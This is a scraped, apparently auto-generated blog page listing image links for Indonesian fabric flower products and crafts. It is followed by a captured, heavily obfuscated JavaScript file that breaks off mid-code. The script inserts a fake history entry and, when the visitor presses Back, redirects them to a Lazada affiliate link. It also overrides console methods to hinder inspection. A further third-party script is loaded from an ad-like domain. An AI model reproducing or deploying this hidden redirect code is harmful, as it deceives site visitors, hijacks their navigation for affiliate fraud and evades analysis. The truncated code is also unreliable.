<a href=https://ecs7.tokopedia.net/img/cache/700/product-1/2019/2/5/305028505/305028505_b225d9a5-a1c8-4f92-8acd-a01306b043e2_1024_1024.jpg target=_blank><img class=lozad data-src=https://ecs7.tokopedia.net/img/cache/700/product-1/2019/2/5/305028505/305028505_b225d9a5-a1c8-4f92-8acd-a01306b043e2_1024_1024.jpg alt></a> Jual Kain Katun Motif Bunga Kembang - Amelda (Sofa, Sarung Bantal, Kursi) - Jakarta Timur - Star Plaza Collection | Tokopedia
<a href=https://i.ytimg.com/vi/tQycqJeCr18/maxresdefault.jpg target=_blank><img class=lozad data-src=https://i.ytimg.com/vi/tQycqJeCr18/maxresdefault.jpg alt></a> Bunga dari kain / jeans bekas | DIY the best out of jeans waste - YouTube
<a href=https://cdn.elevenia.co.id/g/6/8/5/1/0/6/25685106_A1.jpeg target=_blank><img class=lozad data-src=https://cdn.elevenia.co.id/g/6/8/5/1/0/6/25685106_A1.jpeg alt></a> Dijual Ff 1-3 ~ Kain Katun Jepang Japan Design Motif Bunga Leb Berkualitas | elevenia
<a href=https://s0.bukalapak.com/img/52529678341/original/data.png target=_blank><img class=lozad data-src=https://s0.bukalapak.com/img/52529678341/original/data.png alt></a> Bahan Kain Admiral Motif Bunga Kembang - Alexa - Furniture & Bantal Sofa & Kursi & Jok di Lapak Star Plaza Collection | Bukalapak
<a href=https://i.pinimg.com/564x/91/05/4d/91054d17b8629b402c86a0fab6129e9a.jpg target=_blank><img class=lozad data-src=https://i.pinimg.com/564x/91/05/4d/91054d17b8629b402c86a0fab6129e9a.jpg alt></a> DIY HOW TO MAKE FELT FLOWER JASMINE || Tutorial cara membuat bunga melati dari kain flanel - YouTube | Bunga, Bunga kain tenun, Kain flanel
<a href=http://cottonville.my/wp-content/uploads/2020/02/Pemborong-kain-pasang-cotton-corak-bunga-murah-cantik-15-768x1024.jpg target=_blank><img class=lozad data-src=http://cottonville.my/wp-content/uploads/2020/02/Pemborong-kain-pasang-cotton-corak-bunga-murah-cantik-15-768x1024.jpg alt></a> Kain Pasang Cotton Corak Koleksi Bunga 16 - Cottonville
<a href=https://steemitimages.com/640x0/https://img.esteem.ws/kiujeerqsh.jpg target=_blank><img class=lozad data-src=https://steemitimages.com/640x0/https://img.esteem.ws/kiujeerqsh.jpg alt></a> Kain batik tulis motif bunga � Steemit
<a href=https://cdn.pixabay.com/photo/2015/03/16/19/20/flowers-676463_960_720.jpg target=_blank><img class=lozad data-src=https://cdn.pixabay.com/photo/2015/03/16/19/20/flowers-676463_960_720.jpg alt></a> Bunga Kain - Foto gratis di Pixabay
<a href=https://www.jakel.my/wp-content/uploads/magictoolbox_cache/8c95d73fec130487c102a73bf1ab42ce/1/1/1139/thumb1200x900/3230686957/SONGKET-ELA-10.jpg target=_blank><img class=lozad data-src=https://www.jakel.my/wp-content/uploads/magictoolbox_cache/8c95d73fec130487c102a73bf1ab42ce/1/1/1139/thumb1200x900/3230686957/SONGKET-ELA-10.jpg alt></a> Songket Bunga Tabur � Jakel
<a href="https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=1120518988082281" target=_blank><img class=lozad data-src="https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=1120518988082281" alt></a> Grosir Bunga Kain - Home | Facebook
<a href=http://www.medantourism.pemkomedan.go.id/images/FB_IMG_1593420799789.jpg target=_blank><img class=lozad data-src=http://www.medantourism.pemkomedan.go.id/images/FB_IMG_1593420799789.jpg alt></a> Kerajinan Bunga Dari Kain Stoking
<a href=https://s2.bukalapak.com/img/7367567801/w-1000/Kain_Satin_Motif_Bunga_Per_Meter.jpg target=_blank><img class=lozad data-src=https://s2.bukalapak.com/img/7367567801/w-1000/Kain_Satin_Motif_Bunga_Per_Meter.jpg alt></a> Gambar Kain Bunga Bunga - GAMBAR BUNGA
<a href=https://fitinline.com/data/article/20190621/Motif-Floral-002.jpg target=_blank><img class=lozad data-src=https://fitinline.com/data/article/20190621/Motif-Floral-002.jpg alt></a> 28 Macam Motif Kain Yang Biasa Digunakan Pada Desain Tekstil
<a href="https://cdn.shopify.com/s/files/1/0266/8560/3928/products/FAB0207-003-JinnyBeyerCorsica_1.jpg?v=1593657520" target=_blank><img class=lozad data-src="https://cdn.shopify.com/s/files/1/0266/8560/3928/products/FAB0207-003-JinnyBeyerCorsica_1.jpg?v=1593657520" alt></a> Flower Fabric / Kain Bunga- Jinny Beyer Corsica � Sewing World Gallery
<a href=https://1.bp.blogspot.com/-YL9cnTiVSVk/W5sCd8aKj2I/AAAAAAAABKM/YZAQGGHb0YMkJBHKj6nY37tLRgKMCBUIwCLcBGAs/s1600/bunga%2Btangkai%2Bdari%2Bspunbond_kain%2Blaken1.jpg target=_blank><img class=lozad data-src=https://1.bp.blogspot.com/-YL9cnTiVSVk/W5sCd8aKj2I/AAAAAAAABKM/YZAQGGHb0YMkJBHKj6nY37tLRgKMCBUIwCLcBGAs/s1600/bunga%2Btangkai%2Bdari%2Bspunbond_kain%2Blaken1.jpg alt></a> Bunga Tangkai dari Kain Laken (Spunbond)
<a href="https://cdn.shopify.com/s/files/1/0266/8560/3928/products/FAB120-4881-Woodblock.jpg?v=1593585062" target=_blank><img class=lozad data-src="https://cdn.shopify.com/s/files/1/0266/8560/3928/products/FAB120-4881-Woodblock.jpg?v=1593585062" alt></a> Flower Fabric / Kain Bunga- Woodblock � Sewing World Gallery
<a href=https://www.sewtizen.com.my/image/sewtizen/image/cache/data/all_product_images/product-1346/ch-7-blue%20floral-600x600.jpg target=_blank><img class=lozad data-src=https://www.sewtizen.com.my/image/sewtizen/image/cache/data/all_product_images/product-1346/ch-7-blue%20floral-600x600.jpg alt></a> Kain Ela Cotton corak Bunga Warna Biru Gelap(4 meter)
<a href=https://ae01.alicdn.com/kf/H566c0a22c94049a79ef06f30b2c28fcbF.jpg_q50.jpg target=_blank><img class=lozad data-src=https://ae01.alicdn.com/kf/H566c0a22c94049a79ef06f30b2c28fcbF.jpg_q50.jpg alt></a> Lembut Katun Rayon Kain Bunga Di Bagian Bawah Hijau Cetak Cocok untuk Baju Tidur, RCT009|Kain| - AliExpress
<a href=https://i.ytimg.com/vi/weLfDabWS_I/maxresdefault.jpg target=_blank><img class=lozad data-src=https://i.ytimg.com/vi/weLfDabWS_I/maxresdefault.jpg alt></a> DIY - How to make Fabric Flower | Bunga Gembul | Menul Cantik | Kain Perca | Tutorial | Souvenir - YouTube
<a href=https://cf.shopee.sg/file/97ce5e6547d85b9d23870a03a586673d target=_blank><img class=lozad data-src=https://cf.shopee.sg/file/97ce5e6547d85b9d23870a03a586673d alt></a> Kain Pasang Cotton English Bunga Flower Design Poplin Fabric A1195 | Shopee Singapore
<a href=https://i.pinimg.com/originals/66/76/01/6676016de4a79e6ac6d7660f54031ea3.jpg target=_blank><img class=lozad data-src=https://i.pinimg.com/originals/66/76/01/6676016de4a79e6ac6d7660f54031ea3.jpg alt></a> Hand made flowers from songket ( Bunga pahar kain songket ) | Flower crafts, Flower making, Flowers
<a href=https://s1.bukalapak.com/img/6013127212/original/BAHAN_KAIN_JOK_SOFA_REGENCY_MOTIF_BUNGA_KEMBANG___MERLINE.jpg target=_blank><img class=lozad data-src=https://s1.bukalapak.com/img/6013127212/original/BAHAN_KAIN_JOK_SOFA_REGENCY_MOTIF_BUNGA_KEMBANG___MERLINE.jpg alt></a> BAHAN KAIN MEUBEL JOK SOFA REGENCY MOTIF BUNGA KEMBANG - MERLINE di Lapak CnK Cushion | Bukalapak
<a href=https://nadimorana.files.wordpress.com/2017/02/wp-1486531957207.jpg target=_blank><img class=lozad data-src=https://nadimorana.files.wordpress.com/2017/02/wp-1486531957207.jpg alt></a> Kain Pasang : Bunga Besar � NADimora
<a href=https://ecs7.tokopedia.net/img/cache/700/product-1/2019/2/22/5464839/5464839_fc7aa9fc-5ffe-42c3-a767-d81d8eac25d8_655_655.jpg target=_blank><img class=lozad data-src=https://ecs7.tokopedia.net/img/cache/700/product-1/2019/2/22/5464839/5464839_fc7aa9fc-5ffe-42c3-a767-d81d8eac25d8_655_655.jpg alt></a> Jual Kain Tile 3D Motif Bunga - Navy - Kab. Kudus - KiosTextile | Tokopedia
<a href="https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=2065112003622970" target=_blank><img class=lozad data-src="https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=2065112003622970" alt></a> Grosir Bunga Kain - Home | Facebook
<a href=https://cdns.klimg.com/diadona.id/resized/640x320/news/2020/07/23/16854/cara-membuat-bunga-dari-kain-flanel-cantik-dan-awet-jadi-hiasan-di-rumah-nih-200723k.jpg target=_blank><img class=lozad data-src=https://cdns.klimg.com/diadona.id/resized/640x320/news/2020/07/23/16854/cara-membuat-bunga-dari-kain-flanel-cantik-dan-awet-jadi-hiasan-di-rumah-nih-200723k.jpg alt></a> Cara Membuat Bunga dari Kain Flanel, Cantik dan Awet Jadi Hiasan di Rumah nih! | Diadona.id
<a href=https://media.karousell.com/media/photos/products/2020/03/31/kain_cotton_print_bunga_open_meter_1585644688_a1113f97b_progressive target=_blank><img class=lozad data-src=https://media.karousell.com/media/photos/products/2020/03/31/kain_cotton_print_bunga_open_meter_1585644688_a1113f97b_progressive alt></a> Kain Cotton Print Bunga (Open Meter), Home & Furniture, Home D�cor on Carousell
<a href=https://sc01.alicdn.com/kf/HTB1pRJ4RFXXXXXqXFXXq6xXFXXXp/228295057/HTB1pRJ4RFXXXXXqXFXXq6xXFXXXp.jpg target=_blank><img class=lozad data-src=https://sc01.alicdn.com/kf/HTB1pRJ4RFXXXXXqXFXXq6xXFXXXp/228295057/HTB1pRJ4RFXXXXXqXFXXq6xXFXXXp.jpg alt></a> Payet Mawar Bunga Kain/3d Bunga Kain/3d Kain - Buy Payet Mawar Bunga Kain 3d Bunga Kain,3d Kain Product on Alibaba.com
<a href=https://cdn.store-assets.com/s/297290/i/15989603.jpeg target=_blank><img class=lozad data-src=https://cdn.store-assets.com/s/297290/i/15989603.jpeg alt></a> Lil Bunga Kain Batik Lepas Cotton Viscose in Olive 4 Metres � nysakapas
<a href=https://i.pinimg.com/originals/0c/1a/bb/0c1abbc79858cee6c1a8eb733b7487f4.png target=_blank><img class=lozad data-src=https://i.pinimg.com/originals/0c/1a/bb/0c1abbc79858cee6c1a8eb733b7487f4.png alt></a> Gambar gratis di Pixabay - Menyulam, Kain, Bunga, Pola | Sulaman, Pola bordir, Kain
<a href=https://cf.shopee.co.id/file/8b2accae6e167e74cc69ec093cda28ff target=_blank><img class=lozad data-src=https://cf.shopee.co.id/file/8b2accae6e167e74cc69ec093cda28ff alt></a> Kain Motif Bunga Daisy Kecil Bahan Katun Imitasi | Shopee Indonesia
<a href=https://s0.bukalapak.com/img/50234749131/s-330-330/9123647_88b6b9ec_bacd_4d8d_a809_506b1ec58118.jpg.webp target=_blank><img class=lozad data-src=https://s0.bukalapak.com/img/50234749131/s-330-330/9123647_88b6b9ec_bacd_4d8d_a809_506b1ec58118.jpg.webp alt></a> Jual Produk Kain Katun Motif Bunga Mawar Murah dan Terlengkap November 2020 | Bukalapak</p></article></div><div class="article bottom"><section class="article navigation"><p><a class=link href=/post/kain-khas-yogyakarta/><span class="iconfont icon-article"></span>Kain Khas Yogyakarta</a></p><p><a class=link href=/post/kain-dior-silk-motif/><span class="iconfont icon-article"></span>Kain Dior Silk Motif</a></p></section></div></section><section id=footer><div class=footer-wrap><p class=copyright>©2020 Notepadium.</p><p class=powerby><span>Powered&nbsp;by&nbsp;</span><a href=https://gohugo.io target=_blank>Hugo</a><span>&nbsp;&&nbsp;</span><a href=https://themes.gohugo.io/hugo-notepadium/ target=_blank>Notepadium</a></p></div></section><script>const observer=lozad();observer.observe();</script><script type='text/javascript' src='//inquiryclank.com/a4/6a/e6/a46ae66cc05a3cf9702a5a5b3a0acf74.js'></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://pasukan.my.id/go/back_indo.js
body_size: 5012
content:
function _0x83a8(_0x538b62,_0x130d73){var _0x83a86c=_0x130d();return _0x83a8=function(_0x440bbd,_0x1a7efe){_0x440bbd=_0x440bbd-(0x3*0x3d8+0x231f*0x1+-0x1*0x2cd1);var _0x12d643=_0x83a86c[_0x440bbd];return _0x12d643;},_0x83a8(_0x538b62,_0x130d73);}function _0x130d(){var _0x40dc31=['3|1|4|5|2|','#!/history','ffMSK','DMQzq','KCkcQ','https://c.','akagw','UwUkt','console','apply','constructo','119551jBSYjG','exception','19873trwvoV','XmKKC','f_id=Cuan','error','oTJEy','TGvjb','{}.constru','qSbcF','rn\x20this\x22)(','dkhtl','iKtmT','VpNQV','22bomHwW','Vdmjy','ctor(\x22retu','search','pBRqD','17955iCLgPb','Ppmjj','pathname','mAkCv','KgPLd','popstate','addEventLi','izLLN','ybiig','lazada.co.','FpLsw','split','__proto__','WSnaY','4uBlhnD','aOifv','zVGEZ','toeFk','ZvkSU','206970RWmtqS','bind','xbSvD','HAcUE','replaceSta','table','TZBKq','log','736KJRJDE','40EQzpAj','YaxdE','hash','xhstx','1964570mrORkd','info','EoXjF','trace','nction()\x20','return\x20(fu','2703648wkwjRa','bkEiV','FbNVY','798kPljZi','(((.+)+)+)','zuHZt','DZFpX','KTGiJ','jRDeW','Nczcw','mRkbf','toString','replace','title','wwaUF','1279437WuoyFY'];_0x130d=function(){return _0x40dc31;};return _0x130d();}(function(_0x31c2a3,_0x314b41){function _0x1035e6(_0x3bbea1,_0x281357,_0x572255,_0x510426){return _0x83a8(_0x281357- -0x5b,_0x572255);}function _0x2abe6b(_0x5307b7,_0x442a98,_0x12ba16,_0x411f20){return _0x83a8(_0x12ba16- -0x2a0,_0x411f20);}var _0x46c743=_0x31c2a3();while(!![]){try{var _0x3768ac=parseInt(_0x2abe6b(-0x9b,-0xa6,-0xa3,-0xcb))/(-0x40*-0x7+-0x86*-0x4+-0x3d7*0x1)*(parseInt(_0x2abe6b(-0x77,-0x70,-0x82,-0x61))/(0x1*-0x191f+0xe+0x1913))+parseInt(_0x1035e6(0x185,0x196,0x190,0x1bc))/(-0x2*-0xe27+-0x2573+0x928)+parseInt(_0x2abe6b(-0xde,-0xa4,-0xc8,-0xef))/(0xc56+0x6d4*0x3+0x13*-0x1ba)*(parseInt(_0x2abe6b(-0x7c,-0x76,-0x7d,-0x9d))/(0x1c*0xe3+-0x7ac*0x4+-0x1*-0x5e1))+parseInt(_0x2abe6b(-0x9b,-0xa0,-0xbb,-0xcd))/(0x25*-0x35+-0x1*-0xb93+-0x3e4)*(-parseInt(_0x2abe6b(-0x88,-0xc8,-0xa1,-0xa4))/(-0x1a*-0x17e+-0x17*0x2+-0x2697))+-parseInt(_0x2abe6b(-0xe2,-0xb5,-0xc9,-0xc7))/(0x1429+0xa60+0x1e81*-0x1)*(-parseInt(_0x1035e6(0x1b4,0x1b5,0x1b8,0x18f))/(0x610+0x1*-0x17b4+0x11ad))+-parseInt(_0x1035e6(0x192,0x181,0x18d,0x19b))/(0xc*0x303+0x29+-0x2443)+-parseInt(_0x2abe6b(-0xbb,-0xb5,-0x95,-0xbe))/(-0x10b*-0x5+0x1b7*-0x16+0x208e)*(parseInt(_0x1035e6(0x1a0,0x187,0x196,0x184))/(-0x31*0x11+-0xb57+0xea4));if(_0x3768ac===_0x314b41)break;else _0x46c743['push'](_0x46c743['shift']());}catch(_0x467df8){_0x46c743['push'](_0x46c743['shift']());}}}(_0x130d,-0x30921*0x1+-0x40154+0xaadbe),function(_0x1ad738,_0x3a37bc){var _0x354279={'DMQzq':_0x4aceb4(0x14,0x37,0x14,0x14),'zVGEZ':_0x4aceb4(0x1f,0x49,0x3a,-0x8)+'+$','toeFk':_0x4aceb4(0x2b,0x33,0x3f,0x4f)+'0','akagw':_0x11c955(0x25f,0x253,0x25e,0x25a),'iKtmT':'XABvZ','KTGiJ':_0x4aceb4(0x2d,0x25,0x50,0x11),'KCkcQ':function(_0x1c81d9,_0x4fb13e){return _0x1c81d9===_0x4fb13e;},'TGvjb':_0x11c955(0x274,0x281,0x266,0x278),'DZFpX':function(_0x46ee15,_0x1545b6){return _0x46ee15(_0x1545b6);},'qSbcF':function(_0xb235ff,_0x5c5410){return _0xb235ff+_0x5c5410;},'KgPLd':_0x11c955(0x236,0x25d,0x21d,0x235)+_0x4aceb4(0x19,-0xd,0x18,-0x4),'mHRJG':_0x11c955(0x25a,0x283,0x25c,0x235)+_0x4aceb4(0x46,0x50,0x3e,0x54)+_0x11c955(0x25c,0x237,0x27c,0x26b)+'\x20)','UwUkt':_0x11c955(0x24c,0x257,0x223,0x261)+_0x4aceb4(0x52,0x6a,0x5c,0x31)+'id/t/c.b1a'+'vx2?sub_af'+_0x4aceb4(0x3a,0x38,0x1a,0x3a),'KWtyD':function(_0x2f259a,_0x24060b){return _0x2f259a!==_0x24060b;},'izLLN':'MmsVa','EoXjF':_0x11c955(0x264,0x255,0x27f,0x250),'mRkbf':function(_0x211a60){return _0x211a60();},'eUzsL':_0x11c955(0x22b,0x238,0x210,0x229),'TZBKq':_0x4aceb4(0x16,0x1a,0x1b,0x3f),'DzmYd':_0x11c955(0x27d,0x276,0x263,0x295),'CGDuV':_0x11c955(0x234,0x20b,0x246,0x22e),'FpLsw':function(_0x3b3bab,_0x49cdca){return _0x3b3bab!==_0x49cdca;},'wwaUF':'cWwQH','ZvkSU':_0x11c955(0x248,0x233,0x25a,0x23e),'HAcUE':function(_0x48d11f,_0x2be16b){return _0x48d11f!==_0x2be16b;},'YaxdE':_0x11c955(0x255,0x27a,0x245,0x242),'mAkCv':'jIKEP','oTJEy':function(_0x465f6a,_0x226a96,_0x3f1127){return _0x465f6a(_0x226a96,_0x3f1127);},'FbNVY':_0x4aceb4(0x4e,0x38,0x48,0x59)},_0x6c0dfc=(function(){var _0xf82901=!![];return function(_0x4ad792,_0x53009c){function _0x33e591(_0x5edccc,_0x222608,_0xbc8ef6,_0x1290b4){return _0x83a8(_0x222608-0x2f6,_0x5edccc);}function _0x2323d6(_0xabfed8,_0x1b82ef,_0x516eda,_0x1b9025){return _0x83a8(_0x1b82ef- -0x2aa,_0xabfed8);}if(_0x354279[_0x33e591(0x509,0x4eb,0x50e,0x4cc)]!==_0x2323d6(-0xf9,-0xcf,-0xd1,-0xd0)){var _0x38c24e=_0x51bf3a?function(){function _0x554e78(_0x5ddf6a,_0x2e0dc4,_0x32b528,_0x34d45a){return _0x33e591(_0x2e0dc4,_0x34d45a- -0x4d1,_0x32b528-0x1c4,_0x34d45a-0xd9);}if(_0x57b52a){var _0x2235a1=_0x1d317a[_0x554e78(0x2c,0x2c,0x35,0x20)](_0x44904e,arguments);return _0x290b44=null,_0x2235a1;}}:function(){};return _0x42664b=![],_0x38c24e;}else{var _0x550f75=_0xf82901?function(){function _0x2a10d5(_0x4de47c,_0x3792f0,_0x435dd9,_0x3342af){return _0x2323d6(_0x435dd9,_0x4de47c-0x33d,_0x435dd9-0x1e0,_0x3342af-0x152);}if(_0x53009c){var _0x26004c=_0x53009c[_0x2a10d5(0x28e,0x282,0x27f,0x2ab)](_0x4ad792,arguments);return _0x53009c=null,_0x26004c;}}:function(){};return _0xf82901=![],_0x550f75;}};}()),_0x428235=_0x354279['oTJEy'](_0x6c0dfc,this,function(){function _0x375133(_0x564e5d,_0xa81995,_0x1af8e0,_0xaa7e14){return _0x4aceb4(_0x1af8e0-0x5e,_0xaa7e14,_0x1af8e0-0x137,_0xaa7e14-0x27);}function _0x4a5892(_0x3724ec,_0x3959ae,_0x6bb436,_0x1ac3c1){return _0x11c955(_0x3724ec-0x22d,_0x3959ae-0x22,_0x1ac3c1,_0x1ac3c1-0x104);}return _0x428235[_0x4a5892(0x46f,0x471,0x45d,0x464)]()[_0x4a5892(0x490,0x4aa,0x489,0x4b0)](_0x354279[_0x4a5892(0x4a2,0x4a2,0x4aa,0x48a)])[_0x4a5892(0x46f,0x497,0x45b,0x457)]()[_0x4a5892(0x47e,0x4a4,0x470,0x47d)+'r'](_0x428235)[_0x4a5892(0x490,0x48d,0x4b8,0x4aa)](_0x354279[_0x375133(0x9a,0xbf,0xb7,0xcd)]);});function _0x4aceb4(_0x2167b7,_0x34a577,_0x42af71,_0x37899e){return _0x83a8(_0x2167b7- -0x1c7,_0x34a577);}_0x354279['mRkbf'](_0x428235);var _0x2d1604=(function(){function _0xcf13e4(_0xac25c0,_0x12b0a1,_0x20c27a,_0x2b672f){return _0x4aceb4(_0xac25c0- -0x1bd,_0x2b672f,_0x20c27a-0xf5,_0x2b672f-0x1be);}var _0x16719b={};_0x16719b[_0x120269(0x26e,0x24e,0x25f,0x250)]=_0x354279[_0x120269(0x242,0x252,0x26b,0x24a)];function _0x120269(_0x486dfd,_0x4aa332,_0x5a78fb,_0x13eebb){return _0x11c955(_0x4aa332- -0x24,_0x4aa332-0x157,_0x486dfd,_0x13eebb-0x1cc);}_0x16719b[_0x120269(0x257,0x239,0x222,0x235)]=_0x354279[_0xcf13e4(-0x18c,-0x1a6,-0x1b0,-0x169)],_0x16719b[_0xcf13e4(-0x19a,-0x18e,-0x173,-0x1c2)]=_0x120269(0x212,0x218,0x200,0x236);var _0x547160=_0x16719b;if(_0x354279[_0x120269(0x22b,0x23a,0x24b,0x23e)]===_0x354279[_0x120269(0x1f5,0x21a,0x237,0x20e)]){var _0x1308bc=_0x547160[_0x120269(0x246,0x24e,0x266,0x274)][_0xcf13e4(-0x169,-0x17a,-0x187,-0x17e)]('|'),_0x5533d9=-0x1edf+-0xe93+0x2*0x16b9;while(!![]){switch(_0x1308bc[_0x5533d9++]){case'0':_0x2c32a6[_0x3bd562]=_0x5d72ae;continue;case'1':var _0x3bd562=_0x1e4db3[_0x33b3e7];continue;case'2':_0x5d72ae[_0xcf13e4(-0x197,-0x176,-0x185,-0x1a7)]=_0x4de4b5['toString']['bind'](_0x4de4b5);continue;case'3':var _0x5d72ae=_0x275afd['constructo'+'r']['prototype']['bind'](_0x4ff8e4);continue;case'4':var _0x4de4b5=_0x382ffd[_0x3bd562]||_0x5d72ae;continue;case'5':_0x5d72ae[_0x120269(0x225,0x24d,0x242,0x257)]=_0x1c7ef9['bind'](_0xa76528);continue;}break;}}else{var _0x3e1316=!![];return function(_0x3c01a8,_0x63b85e){var _0x4bf523={};_0x4bf523[_0x10e5ec(-0xd1,-0xc6,-0xaa,-0xe6)]=function(_0x760450,_0xef7afb){return _0x760450===_0xef7afb;};function _0x1acfab(_0x1f7542,_0xd34d86,_0x2c56cd,_0x3e51d0){return _0x120269(_0x3e51d0,_0x2c56cd-0x301,_0x2c56cd-0xb0,_0x3e51d0-0x113);}_0x4bf523[_0x1acfab(0x512,0x50a,0x515,0x51f)]=_0x547160[_0x1acfab(0x527,0x510,0x53a,0x52f)],_0x4bf523[_0x10e5ec(-0xf0,-0xd3,-0xe9,-0xcf)]=_0x547160[_0x1acfab(0x532,0x53b,0x51c,0x53a)];var _0x11d52e=_0x4bf523;function _0x10e5ec(_0x5f30bb,_0x593542,_0x2c9aa9,_0x200014){return _0xcf13e4(_0x593542-0x99,_0x593542-0xf8,_0x2c9aa9-0xba,_0x5f30bb);}var _0x1ae28d=_0x3e1316?function(){function _0x11a5f6(_0x24f4b6,_0x8b1ad1,_0xf0c4e5,_0x476401){return _0x10e5ec(_0x24f4b6,_0x8b1ad1-0x7b,_0xf0c4e5-0x165,_0x476401-0x186);}function _0xbe35f5(_0x20e9a7,_0x45b2c9,_0x99d162,_0x246fa9){return _0x1acfab(_0x20e9a7-0xbd,_0x45b2c9-0x2f,_0x20e9a7- -0x5c1,_0x99d162);}if(_0x63b85e){if(_0x11d52e[_0xbe35f5(-0x6a,-0x46,-0x51,-0x5f)](_0x11d52e[_0xbe35f5(-0xac,-0xc9,-0xbc,-0xd2)],_0x11d52e[_0xbe35f5(-0x77,-0x5d,-0x9d,-0x99)])){var _0xf1f443=_0x29aa87[_0x11a5f6(-0x4d,-0x75,-0x4f,-0x56)](_0x5c8c5a,arguments);return _0x552ef3=null,_0xf1f443;}else{var _0x1192df=_0x63b85e[_0x11a5f6(-0x69,-0x75,-0x96,-0x8a)](_0x3c01a8,arguments);return _0x63b85e=null,_0x1192df;}}}:function(){};return _0x3e1316=![],_0x1ae28d;};}}()),_0x4e7580=_0x354279[_0x11c955(0x258,0x268,0x22e,0x27b)](_0x2d1604,this,function(){function _0x3cfeac(_0x1d6262,_0x2bbb1e,_0x1f1c65,_0x250a35){return _0x11c955(_0x1d6262-0x27c,_0x2bbb1e-0xf5,_0x1f1c65,_0x250a35-0x3d);}var _0x32d167={'Vdmjy':_0x354279[_0x3cfeac(0x4ca,0x4a2,0x4ea,0x4bb)],'lDuZS':function(_0x26be2a,_0x2ff923){function _0x4f76e5(_0x40842d,_0x1c1fbf,_0x1df1e9,_0xb78ef9){return _0x3cfeac(_0x1c1fbf- -0x264,_0x1c1fbf-0x1b4,_0x1df1e9,_0xb78ef9-0x91);}return _0x354279[_0x4f76e5(0x28b,0x263,0x276,0x23a)](_0x26be2a,_0x2ff923);},'Ppmjj':function(_0xee2c51,_0x5a6d95,_0x26ed2d){return _0xee2c51(_0x5a6d95,_0x26ed2d);}};function _0x18621d(_0x14f7c5,_0x584976,_0x563c78,_0x2e4cc2){return _0x11c955(_0x14f7c5- -0x2c4,_0x584976-0x12c,_0x2e4cc2,_0x2e4cc2-0xa1);}if(_0x354279['KWtyD'](_0x354279[_0x18621d(-0x58,-0x7f,-0x62,-0x2f)],_0x354279[_0x18621d(-0x91,-0x86,-0x6c,-0x6e)])){var _0x4a2149=function(){function _0x1d8144(_0x487e6f,_0x32d37a,_0x5dffbb,_0x524ed6){return _0x18621d(_0x524ed6-0x4c7,_0x32d37a-0xc,_0x5dffbb-0x1a8,_0x487e6f);}function _0x564168(_0x28304f,_0x4ff597,_0x3092cb,_0x5e8e26){return _0x3cfeac(_0x3092cb- -0x99,_0x4ff597-0xca,_0x28304f,_0x5e8e26-0x11c);}if(_0x354279[_0x564168(0x418,0x458,0x42e,0x445)](_0x564168(0x43a,0x46d,0x457,0x44f),_0x354279[_0x564168(0x429,0x43d,0x43c,0x41a)])){var _0x35fe6a;try{_0x35fe6a=_0x354279[_0x1d8144(0x443,0x433,0x463,0x440)](Function,_0x354279[_0x564168(0x41c,0x41c,0x43e,0x430)](_0x354279[_0x564168(0x416,0x45e,0x43e,0x43d)](_0x354279[_0x564168(0x460,0x46d,0x44c,0x438)],_0x354279['mHRJG']),');'))();}catch(_0x4b6291){_0x35fe6a=_0x1ad738;}return _0x35fe6a;}else _0x53992a[_0x1d8144(0x44e,0x438,0x447,0x446)](_0x32d167[_0x564168(0x462,0x456,0x444,0x46c)]);},_0x22979d=_0x354279[_0x3cfeac(0x4bd,0x4c1,0x4d6,0x4b3)](_0x4a2149),_0x15e72d=_0x22979d[_0x3cfeac(0x4cb,0x4d4,0x4b9,0x4ba)]=_0x22979d[_0x3cfeac(0x4cb,0x4e0,0x4de,0x4d2)]||{},_0x41c0cf=[_0x354279['eUzsL'],'warn',_0x354279[_0x18621d(-0x46,-0x31,-0x60,-0x3a)],_0x18621d(-0x6d,-0x4f,-0x80,-0x5c),_0x18621d(-0x71,-0x7e,-0x8e,-0x9a),_0x354279['DzmYd'],_0x354279['CGDuV']];for(var _0x4dd281=0x160+-0xd22*0x1+0xbc2;_0x4dd281<_0x41c0cf['length'];_0x4dd281++){var _0x69cbb2=_0x2d1604[_0x18621d(-0x73,-0x67,-0x7c,-0x72)+'r']['prototype'][_0x3cfeac(0x4f5,0x4cf,0x4f9,0x4dd)](_0x2d1604),_0x2ff257=_0x41c0cf[_0x4dd281],_0x31d5e8=_0x15e72d[_0x2ff257]||_0x69cbb2;_0x69cbb2[_0x3cfeac(0x4ed,0x4c6,0x4d1,0x4dd)]=_0x2d1604[_0x3cfeac(0x4f5,0x4d7,0x4e0,0x4f5)](_0x2d1604),_0x69cbb2[_0x18621d(-0x82,-0x9c,-0x90,-0x6d)]=_0x31d5e8[_0x3cfeac(0x4be,0x4b5,0x4d2,0x49d)]['bind'](_0x31d5e8),_0x15e72d[_0x2ff257]=_0x69cbb2;}}else _0x32d167['lDuZS'](_0x208642['hash'],'#!/history')&&(_0x35e3a5[_0x18621d(-0x48,-0x38,-0x5f,-0x2c)+'te'](null,_0x31db2f['title'],_0xa22a7d[_0x3cfeac(0x4e3,0x4e2,0x4d7,0x4fc)]),_0x32d167[_0x3cfeac(0x4e2,0x504,0x4da,0x4c0)](_0x192a61,function(){_0x4db97e['replace'](_0x32d167['Vdmjy']);},-0x1*0x1433+-0xabd+0x1ef0));});_0x354279[_0x11c955(0x241,0x21c,0x252,0x268)](_0x4e7580),history[_0x11c955(0x27c,0x27e,0x294,0x26e)+'te'](null,document[_0x11c955(0x244,0x221,0x21b,0x23b)],_0x3a37bc[_0x4aceb4(0x4b,0x30,0x58,0x73)]+_0x11c955(0x248,0x25c,0x23e,0x25b)),history['pushState'](null,document[_0x11c955(0x244,0x260,0x25c,0x261)],_0x3a37bc['pathname']);function _0x11c955(_0x3ba32f,_0x3b035e,_0x169b27,_0x145cc7){return _0x83a8(_0x3ba32f-0x55,_0x169b27);}_0x1ad738[_0x11c955(0x26b,0x289,0x248,0x258)+'stener'](_0x354279[_0x11c955(0x239,0x21d,0x252,0x25a)],function(){var _0x58f7ea={};function _0x2aae91(_0x139bb0,_0x570e9,_0x4f602c,_0xf9a83e){return _0x11c955(_0x570e9-0x56,_0x570e9-0x9d,_0x4f602c,_0xf9a83e-0x1f);}_0x58f7ea[_0x2aae91(0x293,0x296,0x2b1,0x2bb)]='(((.+)+)+)'+'+$';function _0x6dda59(_0x36daca,_0x3bc7f2,_0x3f96e3,_0x1daac0){return _0x4aceb4(_0x1daac0- 